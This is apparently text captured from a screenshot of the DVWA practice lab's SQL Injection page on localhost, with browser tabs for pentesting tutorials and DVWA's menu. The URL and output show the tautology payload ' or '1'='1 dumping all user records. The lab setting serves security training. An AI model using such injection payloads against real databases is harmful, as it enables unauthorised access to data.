 Vulnerability: SQL Injection :: Da
Basic Union Based Injection
Common SQL Injection Attacks
Penetration Testing Lab | Offens
localhost/DVWA/vulnerabilities/sqli/?id='+or+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help